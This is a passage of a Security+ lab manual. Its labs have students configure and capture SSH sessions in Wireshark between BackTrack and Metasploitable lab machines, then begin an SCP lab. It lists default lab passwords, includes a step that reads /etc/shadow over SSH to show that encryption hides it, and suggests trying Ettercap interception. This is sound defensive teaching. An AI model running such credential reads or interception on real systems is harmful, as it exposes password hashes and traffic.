Step 3: Configure the SSH client.
Step 4: Start Wireshark and capture the SSH session.
Step 5: View and analyze the captured session.
Step 6: Log off from both the BackTrack and Metasploitable PCs.
Lab Steps
Step 1: Log on to both the BackTrack and Metasploitable PCs.
ch08.indd 209 11/17/10 5:17:47 PM

Chapter 8: Securing Network Communications
210
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
To log on to the BackTrack PC:
At the login prompt, type
1. root and press e n t e r .
At the password prompt, type
2. toor and press e n t e r .
To log on to the Metasploitable PC:
At the login prompt, type
1. msfadmin and press e n t e r .
At the password prompt, type
2. msfadmin and press e n t e r .
Step 2: Retrieve the SSH server host key.
On the Metasploitable PC:
At the command line, type
1. ssh-keygen –lf /etc/ssh/ssh_host_rsa_key.pub and press e n t e r .
Write down the ngerprint that is displayed. You will use this information later to verify
2.
that the correct connection is made.
Step 3: Configure the SSH client.
On the BackTrack PC, type
1. startx and press e n t e r .
Click the Konsole icon in the taskbar.
2.
At the command line, type 3. man ssh and press e n t e r .
Under the Description heading, what does the rst sentence say SSH is?
a.
What is the option to turn on verbose mode?b.
Type 4. /systemwide conguration le and press e n t e r .
What is the path to the systemwide conguration le for SSH? (You may have to scroll up one
line to see it.)
Press
5. q to exit the man le.
Leave the terminal window open, as you will be using it later.
6.
Choose K Menu | Run Command.7.
In the Command combo box, type 8. kate /etc/ssh/ssh_cong and click Run.
Scroll down to the line that reads # Protocol 2,1. Delete the
9. # and the ,1. This will set the
client to only connect with SSH version 2. Version 1 is weaker and susceptible to man-in-the-
middle attacks.
Scroll down to #Cipher 3des. Delete the
10. # to uncomment the line. Change 3des to aes128-cbc.
What are some of the other ciphers that are available to be used for the session key (you can
see them on the next line down in the ssh_cong le)?
ch08.indd 210 11/17/10 5:17:48 PM

Lab 8.2l: Using Secure Shell in Linux
211
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
3DES refers to Triple DES (Data Encryption Standard), an older and soon-to-be-obsolete U.S.
standard for data encryption in the commercial marketplace. AES refers to the Advanced
Encryption Standard, the algorithm selected to replace DES.
Choose File | Save.
11.
Choose File | Quit.12.
Step 4: Start Wireshark and capture the SSH session.
Choose K Menu | Internet | Wireshark.
1.
On the Wireshark menu, choose Capture | Interface. For eth0, click Start.2.
Minimize Wireshark.3.
At the command line, type 4. ssh la[email protected] and press e n t e r .
You will be shown the RSA key ngerprint and asked “Are you sure you want to continue
5.
(yes/no)?” Compare this with the key you generated in Step 1. They should match.
Although the session will be encrypted, you want to make sure that you are connecting to
the actual server and not to an imposter trying to collect valid usernames and passwords.
Each SSH server has a unique identifying code, called a host key. The host key is created and
used to detect a main-in-the-middle attack by a rogue server. Therefore, if a server sends a
different host key than expected, the client will alert the user and take steps to thwart the
attack.
Type
6. yes and press e n t e r . Refer to Figure 8-2.
At the password prompt, type
7. password and press e n t e r .
Notice that at the command prompt it now says $.
At the command prompt, type
8. su – msfadmin and press e n t e r .
At the prompt, type
9. msfadmin and press e n t e r .
Type
10. sudo cat /etc/shadow and press e n t e r .
At the password prompt, type
11. msfadmin and press e n t e r .
You are typing this line only to see that you have become the root on the remote computer,
have sent the password for the root user over the network, and have listed the user accounts
on the server. All of this is information that you do not want in the wrong hands. Next you’ll
check whether you can nd it in your capture.
At the command line, type
12. exit and press e n t e r . This will exit you from the root user account.
Again type
13. exit and press e n t e r . This will close your SSH connection and the terminal window.
ch08.indd 211 11/17/10 5:17:48 PM

Chapter 8: Securing Network Communications
212
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
Step 5: View and analyze the captured session.
In the taskbar, click Wireshark, and then choose Capture | Stop.
1.
The rst two packets captured may be the ARP broadcast and reply.
In the Filter box, type
2. tcp.port==22 and press e n t e r . (Note: You type = twice.)
The rst three packets now should be the three-way handshake. Notice the SYN, SYN/ACK,
and ACK packets.
Select the fourth packet in the packet list section (top section). Select SSH Protocol in the tree
3.
view section (middle section). View what is highlighted in the bottom data view section. See
Figure 8-3.
The data view section of the packet contains the following: SSH-2.0-OpenSSH_4.7p1.
This packet begins the negotiation of the SSH session. The two machines will exchange the
versions of the SSH software they are using and then determine if they will use SSH version 1 or 2.
Select the sixth packet in the packet list section. Select DATA in the tree view section. View 4.
what is highlighted in the data view section.
In the data view section, you will see that the client’s version of SSH to be used is 2.
Figure 8-2 Connecting with SSH
ch08.indd 212 11/17/10 5:17:49 PM

Lab 8.2l: Using Secure Shell in Linux
213
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
Select the eighth packet in the packet list section. Select DATA in the tree view section. View 5.
what is highlighted in the data view section.
In the data view section, you will see the words Dife-Hellman. This is the packet that begins
the key exchange. The public keys will be exchanged and then used to encrypt the symmetric
session key that will be used for the remainder of the connection.
Right-click any one of the packets and select Follow TCP Stream.
6.
Notice that the only information you get is the SSH protocol negotiation.
Close the Follow TCP Stream window.
7.
Close Wireshark and click Continue Without Saving.8.
Step 6: Log off from both the BackTrack and Metasploitable PCs.
At the Metasploitable PC command line, type
1. logout and press e n t e r .
At the BackTrack PC, choose K Menu | Log Out | Log Out, type
2. logout at the command line,
and press
e n t e r .
Figure 8-3 Analyzing the data from the captured SSH session
ch08.indd 213 11/17/10 5:17:49 PM

Chapter 8: Securing Network Communications
214
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
S
30 minutes
Lab 8.2m: Using Secure Shell in Windows
Materials and Setup
You will need the following:
Windows XP Professional
•
Metasploitable•
Lab Steps at a Glance
Step 1: Start the Windows XP Professional and Metasploitable PCs. Log on to the Windows XP and
Metasploitable PCs.
Step 2: Retrieve the SSH server host key.
Step 3: Configure PuTTY.
Step 4: Start Wireshark and capture the SSH session.
Step 5: View and analyze the captured session.
Step 6: Log off from the Windows XP Professional and Metasploitable PCs.
Lab Steps
Step 1: Start the Windows XP Professional and Metasploitable PCs. Log on to the Windows XP
and Metasploitable PCs.
To log on to the Metasploitable PC:
At the login prompt, type
1. msfadmin and press e n t e r .
At the password prompt, type
2. msfadmin and press e n t e r .
To log on to the Windows XP Professional PC:
At the Login screen, click the Admin icon.
1.
In the password text box, type 2. password and press e n t e r .
Step 2: Retrieve the SSH server host key.
On the Metasploitable PC:
At the command line, type
1. ssh-keygen –lf /etc/ssh/ssh_host_rsa_key.pub and press e n t e r .
Write down the ngerprint that is displayed. You will use this information later to verify
2.
that the correct connection is made.
ch08.indd 214 11/17/10 5:17:50 PM

Lab 8.2m: Using Secure Shell in Windows
215
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
Step 3: Configure PuTTY.
On the Windows XP computer:
Open the Tools folder.
1.
Double-click PuTTY.exe. Figure 8-4 shows the PuTTY Conguration window.2.
Be sure the Session category is selected on the left side of the PuTTY Conguration window.3.
In the Host Name box, type 4. 192.168.100.202.
Make sure the Port eld is set to 22 and that the SSH protocol is selected as the connection type.
5.
Click the Logging category (under Session) and select Log All Session Output.6.
Click the SSH category.7.
Select 2 Only.a.
Make sure AES is at the top of the list of Encryption.b.
Click the Session category again.8.
In the Saved Sessions box, type 9. linuxserv and click Save.
Step 4: Start Wireshark and capture the SSH session.
Before you open the session, start a Wireshark capture.
On the desktop, double-click Wireshark.
1.
On the Wireshark menu, choose Capture | Interfaces.2.
Next to the interface with the IP address 192.168.100.101, click Start.3.
Figure 8-4 PuTTY, an SSH client program
ch08.indd 215 11/17/10 5:17:50 PM

Chapter 8: Securing Network Communications
216
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
On PuTTY, click Open.4.
The PuTTY Security Alert screen will appear.
Although the session will be encrypted, you want to make sure that you are connecting to
the actual server and not to an impostor trying to collect valid usernames and passwords.
Each SSH server has a unique identifying code, called a host key. The host key is created and
used to detect a main-in-the-middle attack by a rogue server. Therefore, if a server sends a
different host key than expected, PuTTY will alert you and give you a warning message.
Compare the ngerprint with the key that was generated on the server in Step 2. They should
match.
On the PuTTY Security Alert screen, click Yes.
5.
At the login as prompt, type 6. labuser and press e n t e r .
At the password prompt, type
7. password and press e n t e r .
Notice that you are now logged on to the remote machine. You’ll next become the root user.
At the command line, type
8. su – msfadmin and press e n t e r .
At the prompt, type
9. msfadmin and press e n t e r .
Next you will look at sensitive data that you can only look at as root. The shadow le contains
the password hashes. You are executing this command to see if you will be able to see it in the
captured Wireshark session.
Type
10. sudo cat /etc/shadow and press e n t e r .
At the password prompt, type
11. msfadmin and press e n t e r .
At the command line, type
12. exit and press e n t e r to exit from the root user account.
Again type
13. exit and press e n t e r to close your SSH connection and terminal window.
Step 5: View and analyze the captured session.
In Wireshark, choose Capture | Stop.
1.
In the Filter box, type 2. tcp.port==22 and press e n t e r . (Note: You type = twice.) Figure 8-5
shows the results.
Click the rst packet in the packet list section.
3.
Since SSH uses the TCP protocol, the rst three packets will be the three-way handshake.
Notice that the rst three packets are the SYN, SYN/ACK, and ACK packets.
The next four packets will be SSH protocol negotiation. The client and server will determine
what version of the software and what version of the SSH protocol to use to conduct the session.
ch08.indd 216 11/17/10 5:17:50 PM

Lab 8.2m: Using Secure Shell in Windows
217
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
Click the seventh packet in the packet list section.4.
The seventh packet initiates the Dife-Hellman key exchange.a.
Notice that the Info column of the seventh packet says Client: Key Exch and that in the b.
11th packet it is .InitServer: Key Exch Init. Note that the exact position maybe slightly
different for you.
Right-click one of the SSH packets and select Follow TCP Stream.
5.
Notice that you do not see any plaintext except the SSH and PuTTY banners and the a.
listing of the encryption protocols for the negotiation.
Is there anything an attacker can do with this information?
b.
Close the Follow TCP Stream window.6.
Close the Wireshark program; if you are asked to Save Capture File, select Quit Without Saving.7.
Figure 8-5 The captured SSH session in Windows
ch08.indd 217 11/17/10 5:17:51 PM

Chapter 8: Securing Network Communications
218
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
In the Tools folder window, double-click the putty.txt le.8.
This is a log of the session and all the information that was displayed on the screen.a.
In what way might this feature be useful to a network administrator?b.
In what way might this feature be useful to an attacker who obtained a password to c.
the system?
Close the Notepad program.
9.
Step 6: Log off from the Windows XP Professional and Metasploitable PCs.
At the Windows XP Professional PC, choose Start | Log Off | Log Off.
1.
At the Metasploitable PC, type 2. logoff at the command prompt and press e n t e r .
Lab 8.2 Analysis Questions
The following questions apply to the labs in this section:
What characteristics of data does SSH protect and in what state?
1.
You have heard there are exploits available that can compromise the SSH1 protocol. What are 2.
the steps to ensure that you use version 2?
You are the administrator for a Metasploitable server that is also an SSH server. A user
3.
wants to verify that he is connecting to the correct server and would like to know what
the ngerprint is for the server. What is the command that you would type to retrieve the
ngerprint of your host key?
The senior administrator at your company is considering making Telnet available for users to
4.
remotely access a server. Explain why using SSH would be a better choice.
The senior administrator would like to know what concerns he should have regarding the
5.
implementation of SSH. Explain what issues may arise in the use of SSH.
ch08.indd 218 11/17/10 5:17:51 PM

Lab 8.2m: Using Secure Shell in Windows
219
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
Lab 8.2 Key Terms Quiz
Use these key terms from the labs to complete the sentences that follow:
3DES
AES
asymmetric encryption
authentication
Dife-Hellman
encryption
host key
rsh (remote shell)
Secure Shell (SSH)
symmetric encryption
symmetric key
TCP port 22
1. The _____________ protocol is used to exchange public keys during an SSH session.
2. To ensure that you are not connected to an SSH server that is spoong the IP address of an actual
server, you would check the ngerprint of the _________________.
3. SSH uses ____________ to initiate communications between machines.
4. SSH uses ______________ encryption to handle bulk data between machines.
5. SSH uses both user ______________ and data channel ______________ to provide a secure means
of remote access.
Follow-Up Lab
Lab 8.3: Using Secure Copy (SCP)• Now that you have seen how to securely open a remote
console, next you’ll see how to transfer les in a secure and encrypted manner.
Suggested Experiment
In Lab 6.2, you used Ettercap. Run Ettercap and see if you can intercept information from SSH. Try with
both version 1 and version 2 of the protocol.
ch08.indd 219 11/17/10 5:17:52 PM

Chapter 8: Securing Network Communications
220
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
References
Principles of Computer Security: CompTIA Security+™ and Beyond• , Second Edition (McGraw-Hill
Professional, 2010), Chapter 11
Secure Shell
•
PuTTY• www.chiark.greenend.org.uk/~sgtatham/putty/
OpenSSH
• www.openssh.org/
SSH FAQs
• http://www.faqs.org/faqs/computer-security/ssh-faq/
Lab 8.3: Using Secure Copy (SCP)
Secure Copy (SCP) can be used to transfer les to and from a remote computer. It was intended as a
replacement for the rcp command but can also be used to replace FTP. Whereas rcp and FTP transmit
data in the clear and have weak means to authenticate users, SCP has several mechanisms to remedy
that. SCP uses the Dife-Hellman public key exchange protocol to exchange keys. Once the keys are
exchanged, it uses the public keys to encrypt the transfer of a symmetric key. The symmetric key is then
used for the remainder of the connection. There are several symmetric encryption algorithms available.
Blowsh is an algorithm that is strong, fast, and freely available. The symmetric key is used for bulk
data encryption because symmetric key encryption is faster than public key encryption.
While SCP is a good replacement for FTP, it requires the installation and conguration of an SSH
server. The SCP client comes installed in most Linux distributions but not in Windows. The Windows
version is WinSCP and can be downloaded free of charge.
In this lab, you will use the SCP client software to connect to the SSH server. You will use it to
upload a simple web page. You will also use Wireshark to analyze the data during the session.
Learning Objectives
At the end of this lab, you’ll be able to
Retrieve the SSH server host-key ngerprint.
•
Congure the SCP client.•
Transfer les to and from a server using SCP.•
Explain the benets of using SCP over Telnet or rcp.•
Explain the characteristics of data and states of data that SCP protects.•
ch08.indd 220 11/17/10 5:17:52 PM

Lab 8.3l: Using Secure Copy in Linux
221
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
S
30 minutes
Lab 8.3l: Using Secure Copy in Linux
Materials and Setup
You will need the following:
BackTrack
•
Metasploitable•
Lab Steps at a Glance
Step 1: Log on to both the BackTrack and Metasploitable PCs.
Step 2: Retrieve the SSH server host key.
Step 3: Configure the SCP client.
Step 4: Create a simple web page.
Step 5: Start Wireshark and capture the session.
Step 6: View and analyze the captured session.
Step 7: Log off from the BackTrack and Metasploitable PCs.
Lab Steps
Step 1: Log on to both the BackTrack and Metasploitable PCs.
To log on to the BackTrack PC:
At the login prompt, type
1. root and press e n t e r .
At the password prompt, type
2. toor and press e n t e r .
➜ Note
You will not see any characters as you type the password.
To log on to the Metasploitable PC:
At the login prompt, type
1. labuser and press e n t e r .
At the password prompt, type
2. password and press e n t e r .
ch08.indd 221 11/17/10 5:17:52 PM

Chapter 8: Securing Network Communications
222
